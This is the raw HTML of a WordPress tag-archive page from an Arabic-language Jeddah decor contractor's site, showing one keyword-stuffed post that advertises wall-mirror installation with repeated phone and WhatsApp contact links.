  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="rtl archive tag tag-58 wp-embed-responsive wp-theme-expertly wp-child-theme-expertly-child cs-page-layout-right sidebar-enabled sidebar-right headings-small sticky-sidebar-enabled stick-to-bottom post-sidebar-disabled block-align-enabled elementor-default elementor-kit-23">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://decorbyt.com/" rel="home">
						<img src="https://decorbyt.com/wp-content/uploads/2021/05/logo300-min.png"  alt="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" >					</a>
					
				<button type="button" class="toggle-offcanvas button-round">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul></div></div>
				<div class="widget categories-2 widget_categories"><h5 class="title-block title-widget">تصنيفات</h5>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/">بديل الخشب جدة</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/">بديل الرخام جدة</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://decorbyt.com/blog/category/house-decors/decor-install/">تركيب ديكورات</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://decorbyt.com/blog/category/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%ac%d8%af%d8%a9/">جبس بورد جدة</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://decorbyt.com/blog/category/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%ac%d8%af%d8%a9/">دهانات جدة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://decorbyt.com/blog/category/house-decors/interiors/">ديكور داخلي</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%8a%d9%84-%d8%ac%d8%af%d8%a9/">ديكورات استيل جدة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://decorbyt.com/blog/category/house-decors/">ديكورات البيت الحديث</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b1%d8%aa%d8%b4%d9%86-%d8%ac%d8%af%d8%a9/">ديكورات بارتشن جدة</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/">ديكورات فوم جدة</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://decorbyt.com/blog/category/%d9%85%d8%b1%d8%a7%d9%8a%d8%a7-%d8%ac%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%ac%d8%af%d8%a9/">مرايا جدران بجدة</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://decorbyt.com/blog/category/house-decors/decors-workers/">معلمين ديكور</a>
</li>
			</ul>

			</div>			</div>
		</aside>
	</div>
	
<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">

			
			
			<nav class="navbar navbar-primary">

				
				<div class="navbar-wrap">

					<div class="navbar-container">

						<div class="navbar-content">

							
															<button type="button" class="toggle-offcanvas">
									<i class="cs-icon cs-icon-menu"></i>
								</button>
							
															<a class="navbar-brand" href="https://decorbyt.com/" rel="home">
									<img src="https://decorbyt.com/wp-content/uploads/2021/05/logo300-min.png"  alt="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" >								</a>
																<p class="navbar-text site-description">معلم تركيب براويز فوم بديل الرخام والخشب بجدة</p>
								
							<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul>
									<button type="button" class="toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
		
						</div><!-- .navbar-content -->

					</div><!-- .navbar-container -->

				</div><!-- .navbar-wrap -->

				
<div class="site-search" id="search">
	<div class="cs-container">
		
<form role="search" method="get" class="search-form" action="https://decorbyt.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="ابحث هنا" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
	</div>
</div>

			</nav><!-- .navbar -->

			
		</header><!-- #masthead -->

		
		
		<div class="site-content">

			
			<div class="cs-container">

				<section class="cs-breadcrumbs" id="breadcrumbs"><span><span><a href="https://decorbyt.com/">الرئيسية</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">سعر تفصيل بجدة</span></span></section>
				<div id="content" class="main-content">

					
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
<header class="page-header ">
			<p class="page-subtitle title-block">Browsing Tag</p>
			<h1 class="page-title">سعر تفصيل بجدة</h1>		<div class="archive-count">
			1 post		</div>
	</header>

				<div class="post-archive">

					<div class="archive-wrap">

						
						<div class="archive-main archive-full">
							
<article id="post-206" class="entry post-206 post type-post status-publish format-standard has-post-thumbnail category-decor-install category-house-decors category-54 tag-60 tag-55 tag-33 tag-58 tag-62 tag-16 tag-61 tag-57 tag-59 tag-56">

	
			<header class="entry-header  ">

			
			
			
			<h2 class="entry-title"><a href="https://decorbyt.com/blog/206/" rel="bookmark">مرايا معينات للجدران بجدة ت:0560952067 تركيب مرايات حوائط في جدة</a></h2>
<div class="post-header">
	<div class="post-header-container">
				<div class="author-avatar">
			<a href="https://decorbyt.com/blog/author/decorhouse/" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/d65871e2a15cd835b2a198106566ce0d11930444bfd4820ba60bcf2b31d82d7b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d65871e2a15cd835b2a198106566ce0d11930444bfd4820ba60bcf2b31d82d7b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</div>
		
		<div class="author-details">
					<div class="author-wrap">
			<div class="author">
				<span class="fn">
					<a href="https://decorbyt.com/blog/author/decorhouse/" rel="author">
						مقاول ديكورات جدة					</a>
				</span>
						<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-website">
							<a href="https://decorbyt.com" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-website"></i>
															</a>
						</div>
								</div>
		</div>
					</div>
		</div>
		
			<ul class="post-meta"><li class="meta-date">مايو 13, 2021</li></ul>		</div>
	</div>

	</div>

			
			
		</header>
	
				<div class="post-media">
				<figure>
					<a href="https://decorbyt.com/blog/206/">
						<img fetchpriority="high" width="820" height="547" src="https://decorbyt.com/wp-content/uploads/2021/05/main1-f8uNH2gs-820x547.jpg" class="attachment-cs-medium size-cs-medium wp-post-image" alt="مرايا معينات للجدران بجدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/main1-f8uNH2gs-820x547.jpg 820w, https://decorbyt.com/wp-content/uploads/2021/05/main1-f8uNH2gs-300x200.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/main1-f8uNH2gs-768x512.jpg 768w, https://decorbyt.com/wp-content/uploads/2021/05/main1-f8uNH2gs-390x260.jpg 390w, https://decorbyt.com/wp-content/uploads/2021/05/main1-f8uNH2gs.jpg 1024w" sizes="(max-width: 820px) 100vw, 820px" />					</a>
				</figure>
			</div>
						<div class="entry-container">
				
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			<p><strong>مرايا معينات للجدران بجدة</strong> , تمثل جمال المنزل وخاصتا المرايا الكبيرة التي تعكس تفاصيل المنزل باكملها , حيث نوفر افضل انواع ديكورات مرايا ثلاثية الابعاد بمختلف الاشكال والالوان الجميلة بجدة , <em>مرايا جدار كامل جدة , اشكال مرايا طويلة جدة , مرايا حائط ديكور بجده , اشكال مرايات ديكور مودرن , تفصيل مرايا جده حراج , تفصيل مرايا جدة انستقرام , مصنع مرايا جدة , سعر تفصيل بجدة , تفصيل مرايا جده حراج , سعر تفصيل المرايا بجدة , محل زجاج ومرايا بجدة , مرايا جدة , معلم ديكورات مرايا بجدة , ديكورات مرايا غرف نوم جدة ,<a href="https://decorbyt.com/blog/174/"> بديل الخشب في جدة</a></em> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<figure id="attachment_217" aria-describedby="caption-attachment-217" style="width: 580px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-217 size-full" title="مصنع مرايا جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/10-nHtNH2gs.jpg" alt="مصنع مرايا جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/10-nHtNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/10-nHtNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/10-nHtNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-217" class="wp-caption-text">مصنع مرايا جدة</figcaption></figure>
<figure id="attachment_216" aria-describedby="caption-attachment-216" style="width: 580px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-216 size-full" title=" سعر تفصيل مرايا بجدة " src="https://decorbyt.com/wp-content/uploads/2021/05/9-SkvNH2gs.jpg" alt=" سعر تفصيل مرايا بجدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/9-SkvNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/9-SkvNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/9-SkvNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-216" class="wp-caption-text">سعر تفصيل مرايا بجدة</figcaption></figure>
<h3 id="%d9%85%d8%b1%d8%a7%d9%8a%d8%a7-%d9%85%d8%b9%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d9%84%d8%ac%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">مرايا معينات للجدران بجدة</span></h3>
<p><em>تركيب مرايا معينات للحوائط في جدة</em> , معلم تركيب ديكورات فوم مع مرايا جدران بجدة يستخدم احدث المعدات والمواد الافضل في جدة ,<em> تركيب الزجاج و المرايا على اعلى مستوى من الخبره والجودة في جدة , بروايز مرايا مودرن , فوم جدران انستقرام جدة , طريقة تركيب مرايا بعجلات , معلم مرايا جدة , تفصيل مرايا جداريه , انستقرام ديكور مرايا , تفصيل مرايا حراج , <a href="https://decorbyt.com/blog/193/">ديكورات بديل الرخام بجدة</a></em> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<figure id="attachment_214" aria-describedby="caption-attachment-214" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-214 size-full" title="اشكال مرايات طويلة جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/7-wctNH2gs.jpg" alt="اشكال مرايات طويلة جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/7-wctNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/7-wctNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/7-wctNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-214" class="wp-caption-text">اشكال مرايات طويلة جدة</figcaption></figure>
<figure id="attachment_213" aria-describedby="caption-attachment-213" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-213 size-full" title="مرايا جدار كامل جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/6-e2sNH2gs.jpg" alt="مرايا جدار كامل جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/6-e2sNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/6-e2sNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/6-e2sNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-213" class="wp-caption-text">مرايا جدار كامل جدة</figcaption></figure>
<figure id="attachment_215" aria-describedby="caption-attachment-215" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-215 size-full" title="معلم مرايا جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/8-0OuNH2gs.jpg" alt="معلم مرايا جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/8-0OuNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/8-0OuNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/8-0OuNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-215" class="wp-caption-text">معلم مرايا جدة</figcaption></figure>
<h3 id="%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b1%d8%a7%d9%8a%d8%a7%d8%aa-%d8%ad%d9%88%d8%a7%d8%a6%d8%b7-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">تركيب مرايات حوائط في جدة</span></h3>
<p>شركتنا تقوم في توفير افضل <em>معلمين ديكورات مرايا في جدة</em> حيث يقوم في تنفيذ جميع اعمال الديكورات في جدة وكافة احياء جدة حي المرجان حي الحمراء حي الشاطئ . معلم فوم مع مرايا في جدة يقوم بتركيب كافة اعمال المرايا الحديثة والعصريه في جدة ,حيث يعد سعر متر تفصيل مرايا في جدة أو اسعار متر الزجاج في جدة أرخص في التكلفة ،بالإضافة إلى توفير أسعار ديكورات مرايا جدران خيالة ذات المواصفات والاشكال الفنية الرائعة .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<figure id="attachment_212" aria-describedby="caption-attachment-212" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-212 size-full" title="ديكورات مرايا غرف نوم جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/5-9UsNH2gs.jpg" alt="ديكورات مرايا غرف نوم جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/5-9UsNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/5-9UsNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/5-9UsNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-212" class="wp-caption-text">ديكورات مرايا غرف نوم جدة</figcaption></figure>
<figure id="attachment_211" aria-describedby="caption-attachment-211" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-211 size-full" title=" معلم ديكورات مرايا بجدة " src="https://decorbyt.com/wp-content/uploads/2021/05/4-aFtNH2gs.jpg" alt=" معلم ديكورات مرايا بجدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/4-aFtNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/4-aFtNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/4-aFtNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-211" class="wp-caption-text">معلم ديكورات مرايا بجدة</figcaption></figure>
<figure id="attachment_210" aria-describedby="caption-attachment-210" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-210 size-full" title="مرايا جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/3-5GuNH2gs.jpg" alt="مرايا جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/3-5GuNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/3-5GuNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/3-5GuNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-210" class="wp-caption-text">مرايا جدة</figcaption></figure>
<h3 id="%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">اشكال المرايا المعينات في جدة</span></h3>
<p>اشكال ديكورات المرايا جزء هام جدا داخل المنزل ومن المستحيل ان تجد بيت خالي من المرايا في السعودية بجدة لذلك يجب التركيز على اشكال مرايا الجدران والحوائط لانها لاتقتصر وظيفة المرايا في الديكور على التجميل فقط ، بل هي تجعل الغرفة الصغيرة تبدو وكنها أكبر وتحول الأمكنة المظلمة إلى مضيئه ,علما بانها قطعة مميزة ولا غنى عنها في ديكورات المنزلية الداخلية .</p>
<p><em>تركيب مرايا بمختلف الطرق في جدة</em><br />
تركيب مرايات و زجاج في جدة<br />
معلم تركيب زجاج سكريت جدة<br />
تنظيف واجهات زجاجية جده<br />
<em>زجاج مزدوج دبل جلاس جده</em><br />
تركيب واجهات زجاج في جدة<br />
تفصيل واجهة زجاج في جده<br />
معلم زجاج استراكشر جدة</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<figure id="attachment_209" aria-describedby="caption-attachment-209" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-209 size-full" title="تركيب مرايات حوائط في جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/2-TEuNH2gs.jpg" alt="تركيب مرايات حوائط في جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/2-TEuNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/2-TEuNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/2-TEuNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-209" class="wp-caption-text">تركيب مرايات حوائط في جدة</figcaption></figure>
<figure id="attachment_208" aria-describedby="caption-attachment-208" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-208 size-full" title="مرايا جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/1-zKrNH2gs.jpg" alt="مرايا جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/1-zKrNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/1-zKrNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/1-zKrNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-208" class="wp-caption-text">مرايا جدة</figcaption></figure>
<h4 id="%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d9%81%d9%8a-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d9%82%d9%88%d9%82%d9%84-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">كلمات بحث في محركات قوقل في جدة</span></h4>
<p>مرايا جدار كامل جدة<br />
اشكال مرايا طويلة جدة<br />
مرايا حائط ديكور بجده<br />
اشكال مرايات ديكور مودرن<br />
<a href="https://decorbyt.com/">تفصيل مرايا جده حراج</a><br />
تفصيل مرايا جدة انستقرام<br />
<em>مصنع مرايا جدة</em><br />
سعر تفصيل بجدة<br />
تفصيل مرايا جده حراج<br />
سعر تفصيل المرايا بجدة<br />
محل زجاج ومرايا بجدة<br />
<a href="https://decorbyt.com/blog/99/">معلم براويز فوم جدة </a><br />
معلم ديكورات مرايا بجدة<br />
<em>ديكورات مرايا غرف نوم جدة</em><br />
<a href="https://decorbyt.com/blog/113/">فوم جدران انستقرام جدة </a><br />
طريقة تركيب مرايا بعجلات<br />
معلم مرايا جدة<br />
تفصيل مرايا جداريه<br />
انستقرام ديكور مرايا<br />
تفصيل مرايا حراج.</p>

		</div>
			</div>

				</div>
			
</article>
						</div>

					</div>

					
				</div>

			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="widget-area sidebar-area">
		<div class="sidebar sidebar-1">
						<div class="widget search-2 widget_search">
<form role="search" method="get" class="search-form" action="https://decorbyt.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="ابحث هنا" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
</div>
		<div class="widget recent-posts-2 widget_recent_entries">
		<h5 class="title-block title-widget">أحدث المقالات</h5>
		<ul>
											<li>
					<a href="https://decorbyt.com/blog/2497/">معلم بوية | أفضل معلم دهانات في جدة</a>
									</li>
											<li>
